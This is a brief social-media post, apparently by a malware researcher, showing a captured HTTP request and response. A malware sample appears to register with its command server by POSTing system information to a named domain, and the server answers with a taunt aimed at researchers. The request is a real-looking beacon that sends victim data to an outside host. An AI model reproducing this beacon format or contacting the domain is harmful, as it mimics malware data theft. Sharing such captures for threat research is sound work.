 JaromirHorejsi @JaromirHorejsi · 9 Jan 2018
Stop!!! I Kill You Researcher.
POST http://ankara24saatacikcicekci.com/
Host: ankara24saatacikcicekci.com
Content-Length: 431
Expect: 100-continue
{"ACTION":"REGISTER","SYSINFO":"Microsoft
Transformer Headers TextView SyntaxView
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 30
Date: Tue, 09 Jan 2018 15:01:38 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
Stop!!! I Kill You Researcher.